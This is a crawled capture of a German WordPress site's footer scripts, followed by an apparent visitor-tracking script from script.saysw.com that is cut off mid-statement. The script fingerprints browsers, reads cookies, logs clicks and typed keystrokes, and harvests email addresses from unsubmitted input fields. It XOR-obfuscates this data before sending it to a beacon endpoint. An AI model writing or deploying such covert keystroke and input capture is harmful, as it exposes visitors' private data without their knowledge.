<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://saysw.com/datenschutz">Datenschutz</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://saysw.com/impressum">Impressum</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="https://saysw.com/terms">Terms</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://de.saysw.com/kontakt">Kontakt</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a href="https://en.saysw.com/blog/">🇺🇸</a></li>
</ul></div>				</nav><!-- .footer-navigation -->
					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script src='https://de.saysw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://de.saysw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://de.saysw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/de.saysw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://de.saysw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LewVjQUAAAAAMElw-0nPR8gB1coxTDFSTBHFscQ', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit' id='google-invisible-recaptcha-js'></script>
<script src='https://de.saysw.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214' id='twentynineteen-priority-menu-js'></script>
<script src='https://de.saysw.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231' id='twentynineteen-touch-navigation-js'></script>
<script id='tve-dash-frontend-js-extra'>
var tve_dash_front = {"ajaxurl":"https:\/\/de.saysw.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"762"};
</script>
<script src='https://de.saysw.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.37.4' id='tve-dash-frontend-js'></script>
<script src='https://de.saysw.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2' id='__ytprefsfitvids__-js'></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"38daa09d01","ajax_url":"https:\/\/de.saysw.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"38daa09d01","ajax_url":"https:\/\/de.saysw.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://script.saysw.com/usr
body_size: 7246
content:
!function(t){var n={};function i(r){if(n[r])return n[r].exports;var e=n[r]={i:r,l:!1,exports:{}};return t[r].call(e.exports,e,e.exports,i),e.l=!0,e.exports}i.m=t,i.c=n,i.d=function(t,n,r){i.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"v",{value:!0})},i.t=function(t,n){if(1&n&&(t=i(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.v)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var e in t)i.d(r,e,function(n){return t[n]}.bind(null,e));return r},i.n=function(t){var n=t&&t.v?function(){return t.default}:function(){return t};return i.d(n,"a",n),n},i.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},i.p="/",i(i.s=1)}([function(t,n,i){var r,e,o;function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}o=function(){"use strict";var t=function(t){var n,i;n=Array.prototype.forEach,i=Array.prototype.map,this.each=function(t,i,r){if(null!==t)if(n&&t.forEach===n)t.forEach(i,r);else if(t.length===+t.length){for(var e=0,o=t.length;e<o;e++)if(i.call(r,t[e],e,t)==={})return}else for(var s in t)if(t.hasOwnProperty(s)&&i.call(r,t[s],s,t)==={})return},this.map=function(t,n,r){var e=[];return null==t?e:i&&t.map===i?t.map(n,r):(this.each(t,(function(t,i,o){e[e.length]=n.call(r,t,i,o)})),e)},"object"==s(t)?(this.hasher=t.hasher,this.screen_resolution=t.screen_resolution,this.screen_orientation=t.screen_orientation,this.canvas=t.canvas,this.ie_activex=t.ie_activex):"function"==typeof t&&(this.hasher=t)};return t.prototype={get:function(){var t=[];return t.push(navigator.userAgent),t.push(navigator.language),t.push(screen.colorDepth),this.screen_resolution&&void 0!==this.getRes()&&t.push(this.getRes().join("x")),t.push((new Date).getTimezoneOffset()),t.push(this.hss()),t.push(this.hls()),t.push(!!window.indexedDB),document.body?t.push(s(document.body.addBehavior)):t.push("undefined"),t.push(s(window.openDatabase)),t.push(navigator.cpuClass),t.push(navigator.platform),t.push(navigator.doNotTrack),t.push(this.getP()),this.canvas&&this.ics()&&t.push(this.getDna()),this.hasher?this.hasher(t.join("###"),31):this.h(t.join("###"),31)},h:function(t,n){var i,r,e,o,s,u,c,a;for(i=3&t.length,r=t.length-i,e=n,s=3432918353,u=461845907,a=0;a<r;)c=255&t.charCodeAt(a)|(255&t.charCodeAt(++a))<<8|(255&t.charCodeAt(++a))<<16|(255&t.charCodeAt(++a))<<24,++a,e=27492+(65535&(o=5*(65535&(e=(e^=c=(65535&(c=(c=(65535&c)*s+(((c>>>16)*s&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|e>>>19))+((5*(e>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,i){case 3:c^=(255&t.charCodeAt(a+2))<<16;case 2:c^=(255&t.charCodeAt(a+1))<<8;case 1:e^=c=(65535&(c=(c=(65535&(c^=255&t.charCodeAt(a)))*s+(((c>>>16)*s&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return e^=t.length,e=2246822507*(65535&(e^=e>>>16))+((2246822507*(e>>>16)&65535)<<16)&4294967295,e=3266489909*(65535&(e^=e>>>13))+((3266489909*(e>>>16)&65535)<<16)&4294967295,(e^=e>>>16)>>>0},hls:function(){try{return!!window.localStorage}catch(t){return!0}},hss:function(){try{return!!window.sessionStorage}catch(t){return!0}},ics:function(){var t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},isIE:function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},getP:function(){return this.isIE()&&this.ie_activex?this.getPi():this.getPs()},getPs:function(){return this.map(navigator.plugins,(function(t){var n=this.map(t,(function(t){return[t.type,t.suffixes].join("~")})).join(",");return[t.name,t.description,n].join("::")}),this).join(";")},getPi:function(){return window.ActiveXObject?this.map(["ShockwaveFlash.ShockwaveFlash","AcroPDF.PDF","PDF.PdfCtrl","QuickTime.QuickTime","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","RealPlayer","SWCtl.SWCtl","WMPlayer.OCX","AgControl.AgControl","Skype.Detection"],(function(t){try{return new ActiveXObject(t),t}catch(t){return null}})).join(";"):""},getRes:function(){return this.screen_orientation?screen.height>screen.width?[screen.height,screen.width]:[screen.width,screen.height]:[screen.height,screen.width]},getDna:function(){var t=document.createElement("canvas"),n=t.getContext("2d"),i='@<AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz&,!0=;_->"(?[.{*|12345678+9$}%]#)^:';return n.font="14px 'Arial'",n.textBaseline="alphabetic",n.textBaseline="top",n.fillStyle="#f60",n.fillStyle="#069",n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(i,2,15),n.fillText(i,4,17),n.fillRect(125,1,62,20),t.toDataURL()}},t},t.exports?t.exports=o():void 0===(e="function"==typeof(r=o)?r.call(n,i,n,t):r)||(t.exports=e)},function(t,n,i){t.exports=i(2)},function(t,n,i){"use strict";i.r(n);var r=i(0),e=i.n(r);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(){s=function(){return t};var t={},n=Object.prototype,i=n.hasOwnProperty,r=Object.defineProperty||function(t,n,i){t[n]=i.value},e="function"==typeof Symbol?Symbol:{},u=e.iterator||"@@iterator",c=e.asyncIterator||"@@asyncIterator",a=e.toStringTag||"@@toStringTag";function h(t,n,i){return Object.defineProperty(t,n,{value:i,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{h({},"")}catch(t){h=function(t,n,i){return t[n]=i}}function f(t,n,i,e){var o=n&&n.prototype instanceof d?n:d,s=Object.create(o.prototype),u=new O(e||[]);return r(s,"_invoke",{value:S(t,i,u)}),s}function v(t,n,i){try{return{type:"normal",arg:t.call(n,i)}}catch(t){return{type:"throw",arg:t}}}t.wrap=f;var l={};function d(){}function w(){}function p(){}var m={};h(m,u,(function(){return this}));var y=Object.getPrototypeOf,_=y&&y(y(P([])));_&&_!==n&&i.call(_,u)&&(m=_);var b=p.prototype=d.prototype=Object.create(m);function g(t){["next","throw","return"].forEach((function(n){h(t,n,(function(t){return this._invoke(n,t)}))}))}function x(t,n){var e;r(this,"_invoke",{value:function(r,s){function u(){return new n((function(e,u){!function r(e,s,u,c){var a=v(t[e],t,s);if("throw"!==a.type){var h=a.arg,f=h.value;return f&&"object"==o(f)&&i.call(f,"__await")?n.resolve(f._).then((function(t){r("next",t,u,c)}),(function(t){r("throw",t,u,c)})):n.resolve(f).then((function(t){h.value=t,u(h)}),(function(t){return r("throw",t,u,c)}))}c(a.arg)}(r,s,e,u)}))}return e=e?e.then(u,u):u()}})}function S(t,n,i){var r="suspendedStart";return function(e,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===e)throw o;return A()}for(i.method=e,i.arg=o;;){var s=i.delegate;if(s){var u=k(s,i);if(u){if(u===l)continue;return u}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if("suspendedStart"===r)throw r="completed",i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);r="executing";var c=v(t,n,i);if("normal"===c.type){if(r=i.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:i.done}}"throw"===c.type&&(r="completed",i.method="throw",i.arg=c.arg)}}}function k(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,k(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),l;var e=v(r,t.iterator,n.arg);if("throw"===e.type)return n.method="throw",n.arg=e.arg,n.delegate=null,l;var o=e.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,l):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,l)}function j(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function D(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function P(t){if(t){var n=t[u];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,e=function n(){for(;++r<t.length;)if(i.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=void 0,n.done=!0,n};return e.next=e}}return{next:A}}function A(){return{value:void 0,done:!0}}return w.prototype=p,r(b,"constructor",{value:p,configurable:!0}),r(p,"constructor",{value:w,configurable:!0}),w.displayName=h(p,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===w||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,h(t,a,"GeneratorFunction")),t.prototype=Object.create(b),t},t.awrap=function(t){return{_:t}},g(x.prototype),h(x.prototype,c,(function(){return this})),t.AsyncIterator=x,t.async=function(n,i,r,e,o){void 0===o&&(o=Promise);var s=new x(f(n,i,r,e),o);return t.isGeneratorFunction(i)?s:s.next().then((function(t){return t.done?t.value:s.next()}))},g(b),h(b,a,"Generator"),h(b,u,(function(){return this})),h(b,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var n=Object(t),i=[];for(var r in n)i.push(r);return i.reverse(),function t(){for(;i.length;){var r=i.pop();if(r in n)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=P,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(i,r){return s.type="throw",s.arg=t,n.next=i,r&&(n.method="next",n.arg=void 0),!!r}for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var u=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(u&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&i.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var o=e;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=n,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(s)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),l},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),D(i),l}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc===t){var r=i.completion;if("throw"===r.type){var e=r.arg;D(i)}return e}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:P(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=void 0),l}},t}function u(t,n,i,r,e,o,s){try{var u=t[o](s),c=u.value}catch(t){return void i(t)}u.done?n(c):Promise.resolve(c).then(r,e)}var c,a=((c=function(t){if(t.hasOwnProperty("cid")&&t.hasOwnProperty("cfg"))return this.g=t,this.g.S=t.cfg,delete this.g.cfg,this.g.k=t.cid,delete this.g.cid,this.g.j=t.products,delete this.g.products,this.D="hasOwnProperty",this.O=!1,this.P={A:Date.now(),C:5,M:0,T:0,R:!0},this.F()}).prototype={F:function(){this.g.L=this.N(),this.g.G=this.I(),this.g.X=this.U(),this.g.W=0,this.g.X.cks=[],this.g.X.kng="",this.$("reset"),this.B(),this.J("_ssw_sess"+this.g.k)&&(this.g.L=this.J("_ssw_sess"+this.g.k)),null==this.V("cookiesAccept")&&window[this.g.S.dat].push({cookiesAccept:!0});var t=function(t){this.Y(),null!=t.pageX&&(this.g.X.cks.push({e:t.target.id?"#"+t.target.id:t.target.className?t.target.localName+"."+t.target.className:t.target.localName,t:Math.floor(Date.now()/1e3),a:this.$().a,x:t.pageX+"x"+t.pageY,c:t.clientX+"x"+t.clientY,s:t.screenX+"x"+t.screenY,w:window.innerWidth+"x"+window.innerHeight}),this.g.X.cks.length>50&&this.g.X.cks.shift(),this.Z())};window.bcn=function(){this.O=!0}.bind(this),window.tx=this.H.bind(this),document.addEventListener("click",t.bind(this),!1),document.addEventListener("touchstart",t.bind(this),!1),document.addEventListener("keyup",function(t){this.Y(),this.Z(),t.key.length>1||(this.g.X.kng.length>500&&(this.g.X.kng=this.g.X.kng.substring(1)),this.g.X.kng+=t.key)}.bind(this),!1),"function"==typeof navigator.sendBeacon?window.addEventListener("beforeunload",this.H.bind(this)):this.O=!0;var n=window.sayswData.length;return this.K=function(){var t,i;this.g.X.at=this.$().a,this.g.X.wt=this.$().w,this.O&&this.tt(),window.sayswData.length>n&&null!=this.V("cookiesAccept")&&(n=window.sayswData.length,this.V("cookiesAccept")?this.J("_ssw_sess"+this.g.k,"set",this.g.L):this.J("_ssw_sess"+this.g.k)&&(this.J("_ssw_optout")&&(t=!0),this.J("_ssw_disablecookie")&&(i=!0),this.J("delete"),t&&this.J("_ssw_optout","set","1"),i&&this.J("_ssw_disablecookie","set","1")))},setInterval(this.K.bind(this),1e3),{meth:{uuid:this.N,dataLayer:this.V,cookie:this.J,updProd:this.nt.bind(this)},core:{cfg:this.g.S,cid:this.g.k,tid:this.g.L,products:this.g.j,user:this.g.G,site:this.g.X,cookieAccept:function(){return this.V("cookiesAccept")}.bind(this)}}},N:function(){return Math.random().toString(36).substr(2,9)},V:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;function n(t,n){for(var i in n=n||{},t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}for(var i=window.sayswData,r={},e=0;e<i.length;e++)n(i[e],r);return t?r.hasOwnProperty(t)?r[t]:void 0:r},J:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"get",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:180;if(!t)return document.cookie.split("; ");if("delete"==t&&document.cookie.split("; ").forEach((function(t){t.match(/^_ssw_(.*)=(.*)$/)&&(document.cookie="_ssw_"+t.match(/^_ssw_(.*)=(.*)$/)[1]+"=; expires="+(new Date).toUTCString()+";path=/")})),("set"==n||"delete"==n)&&(document.cookie=t+"=;expires="+new Date(0).toUTCString()+";path=/;domain=."+window.location.hostname+";",document.cookie=t+"=;expires="+new Date(0).toUTCString()+";path=/;domain="+window.location.hostname+";",document.cookie=t+"=;expires="+new Date(0).toUTCString()+";path=/;","delete"==n))return"ok";if("set"==n){var e="";if(r){var o=new Date;o.setTime(o.getTime()+24*r*60*60*1e3),e=";expires="+o.toUTCString()}return document.cookie=t+"="+(i||"")+e+";path=/;SameSite=Strict;Secure",i}if("get"==n){var s,u=t+"=",c=document.cookie.split(";");for(s=0;s<c.length;s++){for(var a=c[s];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(u))return a.substring(u.length,a.length)}return null}},it:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.D,n=new e.a({canvas:!0,ie_activex:!0,screen_resolution:!0,hasher:function(n){return this.h(n,t)}});return n.get()},U:function(){return{id:this.N(),host:window.location.hostname,ref:document.referrer,href:document.location.href,his:history.length,scr:window.innerWidth+"x"+window.innerHeight,pl:window.performance.timing.loadEventEnd-window.performance.timing.navigationStart,at:0,wt:0,t:Math.floor(Date.now()/1e3)}},I:function(){for(var t=[],n=0;n<navigator.plugins.length;n++)t.push(navigator.plugins[n].name);return{dna:this.it(),mo:null,ua:navigator.userAgent,em:[],res:screen.width+"x"+screen.height,col:screen.colorDepth,hl:navigator.language,lgs:navigator.languages,track:navigator.doNotTrack,coe:navigator.cookieEnabled,coo:document.cookie,plg:t}},B:function(){var t,n,i=function(t){this.g.G.mo=t,1==t.p&&(this.O=!0)}.bind(this);"storage"in navigator&&"estimate"in navigator.storage&&(n=s().mark((function n(){return s().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,navigator.storage.estimate().then((function(n){t=n.quota<12e7,i({p:t,q:n.quota,u:n.usage})}));case 2:n.sent;case 3:case"end":return n.stop()}}),n)})),function(){var t=this,i=arguments;return new Promise((function(r,e){var o=n.apply(t,i);function s(t){u(o,r,e,s,c,"next",t)}function c(t){u(o,r,e,s,c,"throw",t)}s(void 0)}))})()},$:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if("reset"==t){var n=this.P,i=this,r=function(t){t.R&&(t.R=!1,t.rt=Date.now(),t.T=t.M),t.M=Math.floor((Date.now()-t.rt)/1e3)+t.T,n=t};n.startTimer=function(){document.hidden||(n.et=setInterval((function(){r(n)}),1e3))},document.addEventListener("visibilitychange",(function(){i.O&&i.H("post"),document.hidden?(n.R=!0,window.clearInterval(n.et)):n.startTimer()}),!1),n.startTimer()}return{a:this.P.M,w:Math.floor(new Date(Date.now()-window.performance.timing.loadEventEnd)/1e3)}},ot:function(t){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())},Y:function(){var t,n=document.getElementsByTagName("input");for(t=0;t<n.length;t++){var i=n[t].value.trim();this.ot(i)&&-1==this.g.G.em.indexOf(i)&&(this.g.G.em.push(i),this.Z(),this.O&&this.H("post"))}},st:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"c",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.D;if("c"==n){var r=function(t){var n=function(t){return t.split("").map((function(t){return t.charCodeAt(0)}))},i=function(t){return("0"+Number(t).toString(16)).substr(-2)},r=function(i){return n(t).reduce((function(t,n){return t^n}),i)};return function(t){return t.split("").map(n).map(r).map(i).join("")}};return r(i)(t)}var e=function(t){var n=function(n){return(i=t,i.split("").map((function(t){return t.charCodeAt(0)}))).reduce((function(t,n){return t^n}),n);var i};return function(t){return t.match(/.{1,2}/g).map((function(t){return parseInt(t,16)})).map(n).map((function(t){return String.fromCharCode(t)})).join("")}};return e(i)(t)},nt:function(t){for(var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=0;r<this.g.j.length;r++){var e=this.g.j[r];e.hasOwnProperty("wt")||(e.wt=0),e.hasOwnProperty("ev")||(e.ev=[]),e.pid==t&&("number"==typeof n&&(e.wt=n),"object"==o(i)&&e.ev.push(i))}this.Z()},Z:function(){this.g.G.bcn=!this.O;for(var t={cid:this.g.k,tid:this.g.L,cok:this.V("cookiesAccept"),tck:this.V("tracking"),sub:this.g.W,usr:this.g.G,his:this.g.X,products:[]},n=0;n<this.g.j.length;n++)t.products[n]={pid:this.g.j[n].pid,wt:this.g.j[n].wt?this.g.j[n].wt:0,ev:this.g.j[n].ev?this.g.j[n].ev:[]},this.g.j[n].hasOwnProperty("ev")&&this.g.j[n].ev.length>1e3&&(this.g.j[n].ev=[]);var i=encodeURIComponent(JSON.stringify(t,(function(t,n){return"function"==typeof n?""+n:n}))),r=this.st(i);return Math.round(r.length/1024)>30&&(this.H("post",r),this.g.X.href="",this.g.X.ref="",this.g.X.kng="",this.g.X.cks=[],this.g.G.em=[],this.g.G.lgs=[],this.g.G.plg=[],this.g.G.coo=""),this.payload=r},tt:function(){this.P.A<Date.now()-1e3*this.P.C&&(this.P.C=Math.round(Math.pow(this.P.C,1.5)),this.H("post"))},H:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"bcn",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];this.g.W++,this.P.A=Date.now(),n=n||this.Z();var e=new FormData;if(e.append("q",n),"get"==t||"post"==t){var o=new XMLHttpRequest,s=this;o.onreadystatechange=function(){4==this.readyState&&200!=this.status&&s.g.W--,4==this.readyState&&200==this.status&&"function"==typeof i&&i(this)},"get"==t&&(o.open(t,this.g.S.bcn+"/?p="+n,r),o.send()),"post"==t&&(o.open(t,this.g.S.bcn,r),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),o.send("p="+n))}else navigator.sendBeacon(this.g.S.bcn,e)||(this.g.W--,this.H("post",this.payload,!1,!1))}},c);!function(){if("undefined"!=typeof core)new 